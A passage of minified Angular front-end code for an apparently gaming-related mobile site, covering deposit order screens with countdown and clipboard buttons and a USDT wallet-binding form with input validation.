e=t.component;n(t,6,0,null==e.orderData?null:e.orderData.amount),n(t,14,1,[l.Jb(t,15).nzCompact,l.Jb(t,15).nzSearch,l.Jb(t,15).nzSearch,l.Jb(t,15).isSmallSearch,l.Jb(t,15).isAffixWrapper,l.Jb(t,15).isAddOn,l.Jb(t,15).isGroup,l.Jb(t,15).isLargeGroup,l.Jb(t,15).isLargeGroupWrapper,l.Jb(t,15).isLargeAffix,l.Jb(t,15).isLargeSearch,l.Jb(t,15).isSmallGroup,l.Jb(t,15).isSmallAffix,l.Jb(t,15).isSmallGroupWrapper]),n(t,18,0,e.orderData.createTime),n(t,20,1,[l.Jb(t,21).nzCompact,l.Jb(t,21).nzSearch,l.Jb(t,21).nzSearch,l.Jb(t,21).isSmallSearch,l.Jb(t,21).isAffixWrapper,l.Jb(t,21).isAddOn,l.Jb(t,21).isGroup,l.Jb(t,21).isLargeGroup,l.Jb(t,21).isLargeGroupWrapper,l.Jb(t,21).isLargeAffix,l.Jb(t,21).isLargeSearch,l.Jb(t,21).isSmallGroup,l.Jb(t,21).isSmallAffix,l.Jb(t,21).isSmallGroupWrapper]),n(t,26,0,e.config.baseMobileImgUrl+"image/user_img/icon_copy02.png"),n(t,27,0,e.orderData.orderNo),n(t,29,1,[l.Jb(t,30).nzCompact,l.Jb(t,30).nzSearch,l.Jb(t,30).nzSearch,l.Jb(t,30).isSmallSearch,l.Jb(t,30).isAffixWrapper,l.Jb(t,30).isAddOn,l.Jb(t,30).isGroup,l.Jb(t,30).isLargeGroup,l.Jb(t,30).isLargeGroupWrapper,l.Jb(t,30).isLargeAffix,l.Jb(t,30).isLargeSearch,l.Jb(t,30).isSmallGroup,l.Jb(t,30).isSmallAffix,l.Jb(t,30).isSmallGroupWrapper]),n(t,33,0,e.countText)}))}function Si(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-obank-order",[],null,null,null,Ii,wi)),l.wb(1,245760,null,0,Mi,[b.p,b.a,m.i,tn.a,C.a,F.g,A.a,pe.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ti=l.tb("app-mobile-deposit-obank-order",Mi,Si,{},{},[]),Ai=function(){function n(n,t,e,l,o){this.router=n,this.route=t,this.location=e,this.plat=l,this.message=o,this.minutes=59,this.seconds=59,this.orderData={},this.isVisible=!1,this.type=1}return n.prototype.timeRemaining=function(){var n=this;setTimeout((function(){n.seconds--,0===n.seconds&&(n.seconds=59,n.minutes--,0===n.minutes&&n.router.navigateByUrl("/capital/deposit")),n.timeRemaining()}),1e3)},n.prototype.dealParams=function(){},n.prototype.ngOnInit=function(){var n=this.route.snapshot.queryParams,t=n.type,e=n.amount,l=n.data,o=n.orderTime,i=n.orderNo;if(!(t&&e&&l&&o&&i))return this.location.back();this.orderData=B.__assign({type:t,amount:e,orderTime:o,orderNo:i},{data:JSON.parse(l)})},n.prototype.confirm=function(n){this.type=n,this.isVisible=!0},n.prototype.goBack=function(){this.isVisible=!1,this.location.back()},n.prototype.copied=function(n){this.message.success(n.isSuccess?"\u590d\u5236\u6210\u529f":"\u590d\u5236\u5931\u8d25")},n}(),Li=l.vb({encapsulation:0,styles:[[".order-title[_ngcontent-%COMP%]{text-align:center}.order-title[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:first-child{padding:.4rem 0 .1rem;font-size:.4rem;color:#fff}.order-title[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:last-child{line-height:1.3rem;font-size:.7rem;font-weight:700;color:#ca1f1f;vertical-align:bottom}.order-title[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:last-child   i[_ngcontent-%COMP%]{font-size:.5rem;color:#fff;font-weight:400}.g-tips[_ngcontent-%COMP%]{padding:.25rem 0}"]],data:{}});function Ri(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(3,0,null,0,7,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(4,null,[" "," "])),(n()(),l.xb(5,0,null,null,5,"button",[["ngxClipboard",""],["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,9).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e)&&o),o}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(7,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,2,{listOfIconElement:1}),l.wb(9,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.Rb(-1,0,["\u590d\u5236"]))],(function(n,t){n(t,1,0,t.context.$implicit.name),n(t,7,0,"primary"),n(t,9,0,"",t.context.$implicit.value)}),(function(n,t){n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,t.context.$implicit.value),n(t,5,0,l.Jb(t,7).nzWave)}))}function Bi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u63d0\u4ea4\u6210\u529f,\u7cfb\u7edf\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u5c06\u4f1a\u53ca\u65f6\u5230\u8d26\uff0c\u8bf7\u786e\u4fdd\u60a8\u7684\u901a\u8baf\u7545\u901a\uff0c\u4ee5\u4fbf\u5ba2\u670d\u4e0e\u60a8\u8054\u7cfb\u3002"]))],null,null)}function Gi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u60a8\u662f\u5426\u786e\u5b9a\u53d6\u6d88\u8ba2\u5355?\u82e5\u5df2\u5b8c\u6210\u652f\u4ed8\uff0c\u53d6\u6d88\u8ba2\u5355\u5c06\u4f1a\u9020\u6210\u8d44\u91d1\u65e0\u6cd5\u5165\u8d26\u3002"]))],null,null)}function Ni(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"button",[["ngxClipboard",""],["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"cbOnSuccess"],[null,"click"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,4).onClick(e.target)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e)&&o),o}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(2,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,9,{listOfIconElement:1}),l.wb(4,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"}),(n()(),l.Rb(-1,0,["\u590d\u5236"]))],(function(n,t){var e=t.component;n(t,2,0,"primary"),n(t,4,0,"",null==e.orderData?null:e.orderData.orderNo)}),(function(n,t){n(t,0,0,l.Jb(t,2).nzWave)}))}function Fi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],{leftIcon:[0,"leftIcon"]},null),(n()(),l.xb(2,0,null,null,4,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,3,"dd",[],null,null,null,null,null)),(n()(),l.xb(4,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6ce8\u610f\uff1a"])),(n()(),l.Rb(-1,null,[" \u5b9e\u9645\u5b58\u5165\u91d1\u989d\uff0c\u52a1\u5fc5\u4e0e\u8ba2\u5355\u91d1\u989d\u4e00\u81f4\uff0c\u5426\u5219\u65e0\u6cd5\u5230\u8d26\u3002 "])),(n()(),l.xb(7,0,null,null,6,"div",[["class","order-title"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(9,null,["",""])),(n()(),l.xb(10,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),l.Rb(11,null,[" "," "])),(n()(),l.xb(12,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["(\u5143)"])),(n()(),l.mb(16777216,null,null,1,null,Ri)),l.wb(15,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.xb(16,0,null,null,5,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(17,0,null,null,4,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u8bf7\u5c06 "])),(n()(),l.xb(19,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u3010\u5907\u6ce8\u3011"])),(n()(),l.Rb(-1,null,[" \u4e2d\u7684\u4fe1\u606f\u586b\u5199\u5728\u5b58\u6b3e\u5907\u6ce8\u91cc\uff0c\u5b58\u6b3e\u5b8c\u6210\u524d\u8bf7\u4e0d\u8981\u5173\u95ed\u672c\u9875\u3002 "])),(n()(),l.xb(22,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u4e0b\u5355\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(23,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(25,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(26,null,["",""])),(n()(),l.xb(27,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u5931\u6548\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(28,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(30,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(31,null,["","\u5206","\u79d2"])),(n()(),l.xb(32,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u8ba2\u5355\u7f16\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(33,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(35,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(36,null,["",""])),(n()(),l.xb(37,0,null,null,10,"div",[["class","submit-wrapper column"]],null,null,null,null,null)),(n()(),l.xb(38,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.confirm(1)&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(40,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),l.Pb(603979776,6,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u5b8c\u6210\u5b58\u6b3e"])),(n()(),l.xb(43,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.confirm(0)&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(45,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),l.Pb(603979776,7,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u53d6\u6d88\u8ba2\u5355"])),(n()(),l.xb(48,16777216,null,null,6,"nz-modal",[["nzCancelText","\u53d6\u6d88"],["nzOkText","\u786e\u5b9a"],["nzTitle","\u7cfb\u7edf\u63d0\u793a"]],null,[[null,"nzVisibleChange"],[null,"nzOnOk"],[null,"nzOnCancel"]],(function(n,t,e){var l=!0,o=n.component;return"nzVisibleChange"===t&&(l=!1!==(o.isVisible=e)&&l),"nzOnOk"===t&&(l=!1!==o.goBack()&&l),"nzOnCancel"===t&&(l=0!=(o.isVisible=!1)&&l),l}),u.c,u.b)),l.wb(49,4964352,null,1,Nt.b,[v.n,Ft.d,Ft.g,Dt.e,l.j,l.k,l.R,Nt.c,Dn.b,l.h,[2,Nt.a],m.d],{nzVisible:[0,"nzVisible"],nzTitle:[1,"nzTitle"],nzOkText:[2,"nzOkText"],nzCancelText:[3,"nzCancelText"]},{nzOnOk:"nzOnOk",nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),l.Pb(603979776,8,{modalFooter:0}),(n()(),l.mb(16777216,null,0,1,null,Bi)),l.wb(52,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,Gi)),l.wb(54,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,[["copy",2]],null,0,null,Ni))],(function(n,t){var e=t.component;n(t,1,0,!0),n(t,15,0,null==e.orderData?null:e.orderData.data),n(t,23,0,"\u4e0b\u5355\u65f6\u95f4"),n(t,28,0,"\u8ba2\u5355\u5931\u6548\u65f6\u95f4"),n(t,33,0,"\u8ba2\u5355\u7f16\u53f7",l.Jb(t,55)),n(t,40,0,"","primary","large"),n(t,45,0,"","default","large"),n(t,49,0,e.isVisible,"\u7cfb\u7edf\u63d0\u793a","\u786e\u5b9a","\u53d6\u6d88"),n(t,52,0,e.type),n(t,54,0,!e.type)}),(function(n,t){var e=t.component;n(t,9,0,null==e.orderData?null:e.orderData.type),n(t,11,0,null==e.orderData?null:e.orderData.amount),n(t,22,1,[l.Jb(t,23).nzCompact,l.Jb(t,23).nzSearch,l.Jb(t,23).nzSearch,l.Jb(t,23).isSmallSearch,l.Jb(t,23).isAffixWrapper,l.Jb(t,23).isAddOn,l.Jb(t,23).isGroup,l.Jb(t,23).isLargeGroup,l.Jb(t,23).isLargeGroupWrapper,l.Jb(t,23).isLargeAffix,l.Jb(t,23).isLargeSearch,l.Jb(t,23).isSmallGroup,l.Jb(t,23).isSmallAffix,l.Jb(t,23).isSmallGroupWrapper]),n(t,26,0,null==e.orderData?null:e.orderData.orderTime),n(t,27,1,[l.Jb(t,28).nzCompact,l.Jb(t,28).nzSearch,l.Jb(t,28).nzSearch,l.Jb(t,28).isSmallSearch,l.Jb(t,28).isAffixWrapper,l.Jb(t,28).isAddOn,l.Jb(t,28).isGroup,l.Jb(t,28).isLargeGroup,l.Jb(t,28).isLargeGroupWrapper,l.Jb(t,28).isLargeAffix,l.Jb(t,28).isLargeSearch,l.Jb(t,28).isSmallGroup,l.Jb(t,28).isSmallAffix,l.Jb(t,28).isSmallGroupWrapper]),n(t,31,0,e.minutes,e.seconds),n(t,32,1,[l.Jb(t,33).nzCompact,l.Jb(t,33).nzSearch,l.Jb(t,33).nzSearch,l.Jb(t,33).isSmallSearch,l.Jb(t,33).isAffixWrapper,l.Jb(t,33).isAddOn,l.Jb(t,33).isGroup,l.Jb(t,33).isLargeGroup,l.Jb(t,33).isLargeGroupWrapper,l.Jb(t,33).isLargeAffix,l.Jb(t,33).isLargeSearch,l.Jb(t,33).isSmallGroup,l.Jb(t,33).isSmallAffix,l.Jb(t,33).isSmallGroupWrapper]),n(t,36,0,null==e.orderData?null:e.orderData.orderNo),n(t,38,0,l.Jb(t,40).nzWave),n(t,43,0,l.Jb(t,45).nzWave)}))}function Di(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-vip-order",[],null,null,null,Fi,Li)),l.wb(1,114688,null,0,Ai,[b.p,b.a,m.i,tn.a,F.g],null,null)],(function(n,t){n(t,1,0)}),null)}var ji=l.tb("app-mobile-deposit-vip-order",Ai,Di,{},{},[]),Wi=e("6bbv"),Ei=e("o92o"),Ui=e("0jB0"),qi=e("7LFo"),Hi=function(){function n(n,t,e,o,i,r,a,u,c,g){this.app=n,this.user=t,this.message=e,this.router=o,this.location=i,this.common=r,this.platformService=a,this.activatedRoute=u,this.config=c,this.basic=g,this.isGoBack=!0,this.getCardInfo=new l.m,this.showSidebar=0,this.currentSelectItemB="\u8bf7\u9009\u62e9\u94b1\u5305\u7c7b\u578b",this.currentSelectItemP="\u8bf7\u9009\u62e9\u94b1\u5305\u534f\u8bae",this.currentSelectItemT="\u8bf7\u9009\u62e9\u5e01\u79cd",this.currentIndex=-1,this.walletIndex=-1,this.protocolIndex=-1,this.isLoading=!1,this.showVerifyCode=!0,this.current=1,this.walletList=[],this.protocolList=[],this.currencyList=[],this.isVisible=!1,this.logoAddress="",this.usdtInfo={account:"",walletTypeId:null,currencyTypeId:null,walletAgreementId:null,walletAddress:"",mobileNo:"",msgCode:""},this.usdtUsername=!1}return n.prototype.ngOnInit=function(){var n=this;this.user.getUserUSDTInfo().subscribe((function(t){var e=t.data;1e4===t.status&&(n.usdtInfo.account=Array.isArray(e)?e[0].account:e.account)})),this.user.getWalletType().subscribe((function(t){1e4===t.status?n.walletList=t.data.filter((function(n){return"apay"!==n.walletType})):n.message.error(t.msg).onClose.subscribe((function(){return n.location.back()}))})),this.user.getCurrencyType().subscribe((function(t){1e4===t.status?n.currencyList=t.data.filter((function(n){return"apay"!==n.currencyType})):n.message.error(t.msg).onClose.subscribe((function(){return n.location.back()}))}))},n.prototype.ngOnDestroy=function(){},n.prototype.getPhoneVerify=function(n,t){this.usdtInfo[t]=n},n.prototype.openToggleDraw=function(n){var t=this;if(3===n){if("\u8bf7\u9009\u62e9\u5e01\u79cd"===this.currentSelectItemT||!this.usdtInfo.currencyTypeId)return this.message.warning("\u8bf7\u5148\u9009\u62e9\u8d27\u5e01\u79cd\u7c7b");this.usdtInfo.currencyTypeId!==this.selectCurrey&&this.user.getCurrencyProtocol({currencyTypeId:this.usdtInfo.currencyTypeId}).subscribe((function(e){return 1e4===e.status?(t.protocolList=e.data,t.showSidebar=n,void(t.selectCurrey=t.usdtInfo.currencyTypeId)):t.message.error(e.msg)}))}this.showSidebar=n},n.prototype.changeSelectedBank=function(n,t){var e=n.id,l=n.walletType,o=n.logoAddress,i=n.currencyType,r=n.payAgreement;switch(this.showSidebar){case 1:this.walletIndex=t,this.currentSelectItemB=l,this.usdtInfo.walletTypeId=e,this.logoAddress=o;break;case 2:this.currentIndex=t,this.currentSelectItemT=i,this.usdtInfo.currencyTypeId!==n.id&&"\u8bf7\u9009\u62e9\u94b1\u5305\u534f\u8bae"!==this.currentSelectItemP&&(this.currentSelectItemP="\u8bf7\u9009\u62e9\u94b1\u5305\u534f\u8bae"),this.usdtInfo.currencyTypeId=e;break;case 3:this.protocolIndex=t,this.currentSelectItemP=r,this.usdtInfo.walletAgreementId=e}this.showSidebar=0},n.prototype.next=function(){var n=this;this.regParams().then((function(){var t=Object.assign({},n.usdtInfo,{account:encodeURIComponent(n.usdtInfo.account)});n.user.addUsdtWallet(t).subscribe((function(t){if(1e4===t.status)return n.user.userInfo.hasUSDT=!0,void n.common.showConfirm({title:"\u63d0\u793a",content:"\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u6210\u529f\uff0c\u795d\u60a8\u6e38\u620f\u6109\u5feb",icon:"success",noText:null,okText:"\u786e\u5b9a",yes:function(){var t=n.app,e=t.previousQueue,l=t.previous,o=n.activatedRoute.snapshot.queryParams,i=o.type,r=o.purpose,a=o.commission;return r?n.router.navigateByUrl("commission"===r?"/proxy/commissions/"+i+"/":"/capital/withdraw/"+i,{replaceUrl:!0}):l.includes("/proxy/index")||a?n.router.navigateByUrl("/proxy/commissions/"+i+"/",{replaceUrl:!0}):l.includes("/memberCenter")?n.router.navigateByUrl("/capital/withdraw/"+i,{replaceUrl:!0}):e.includes("/user/setSafety")&&!e.includes("/capital/walletList")?n.router.navigateByUrl("/user/setSafety",{replaceUrl:!0}):void n.router.navigateByUrl("/capital/walletList",{replaceUrl:!0})}});n.message.error(t.msg)}))}),(function(t){return n.message.error(t)}))},n.prototype.regParams=function(){var n=this;return new Promise((function(t,e){var l=n.usdtInfo,o=l.walletTypeId,i=l.walletAgreementId,r=l.walletAddress,a=l.mobileNo,u=l.msgCode,c=l.currencyTypeId,g=nn.b.usdtAdress,s=nn.b.mobile,p=nn.b.code;if(l.account.length<2)return e("\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u8d26\u53f7\u540d\u79f0");if(!o)return e("\u8bf7\u9009\u62e9\u94b1\u5305\u7c7b\u578b");if(!c)return e("\u8bf7\u9009\u62e9\u8d27\u5e01\u79cd\u7c7b");if(!i)return e("\u8bf7\u9009\u62e9\u94b1\u5305\u534f\u8bae");if(!g.reg.test(r))return e("\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u94b1\u5305\u5730\u5740");if(n.user.openSmValid){if(!s.reg.test(a))return e(s.message);if(!p.reg.test(u))return e(p.message)}t()}))},n}(),Vi=l.vb({encapsulation:2,styles:[],data:{}});function $i(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),l.Rb(1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.usdtInfo.account)}))}function Yi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,"input",[["appLimitInput",""],["maxlength","20"],["placeholder","\u8bf7\u8f93\u5165\u6570\u5b57\u8d27\u5e01\u8d26\u6237\u540d\u79f0"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,1)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,1).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,1)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,1)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,8).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,8).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,8).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,8).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,8).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.usdtInfo.account=e)&&o),o}),null,null)),l.wb(1,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.wb(2,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(5,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(7,16384,null,0,H.p,[[4,H.o]],null,null),l.wb(8,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null)],(function(n,t){var e=t.component;n(t,2,0,"20"),n(t,5,0,e.usdtInfo.account),n(t,8,0,"space")}),(function(n,t){n(t,0,0,l.Jb(t,2).maxlength?l.Jb(t,2).maxlength:null,l.Jb(t,7).ngClassUntouched,l.Jb(t,7).ngClassTouched,l.Jb(t,7).ngClassPristine,l.Jb(t,7).ngClassDirty,l.Jb(t,7).ngClassValid,l.Jb(t,7).ngClassInvalid,l.Jb(t,7).ngClassPending)}))}function Xi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","usdt-icon"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.logoAddress)}))}function Ki(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","usdt-icon"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.logoAddress)}))}function Zi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"p",[["class","select-deposit-way select-wallet"]],[[2,"wallet-active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeSelectedBank(n.context.$implicit,n.context.index)&&l),l}),null,null)),(n()(),l.mb(16777216,null,null,1,null,Ki)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.Rb(3,null,[" "," "]))],(function(n,t){n(t,2,0,t.context.$implicit.walletType&&t.context.$implicit.logoAddress)}),(function(n,t){n(t,0,0,t.context.index===t.component.walletIndex),n(t,3,0,null==t.context.$implicit?null:t.context.$implicit.walletType)}))}function Qi(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","select-deposit-way select-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u9009\u62e9\u94b1\u5305\u7c7b\u578b "])),(n()(),l.xb(2,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==(n.component.showSidebar=0)&&l),l}),null,null)),l.wb(3,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),l.mb(16777216,null,null,1,null,Zi)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,3,0,"close","outline"),n(t,5,0,e.walletList)}),null)}function nr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[["class","select-deposit-way"]],[[2,"select-active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeSelectedBank(n.context.$implicit,n.context.index)&&l),l}),null,null)),(n()(),l.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,0,0,t.context.index===t.component.currentIndex),n(t,1,0,null==t.context.$implicit?null:t.context.$implicit.currencyType)}))}function tr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","select-deposit-way select-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u9009\u62e9\u5e01\u79cd "])),(n()(),l.xb(2,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","close"]],null,[[null,"click"]],(function(n,t,e){var 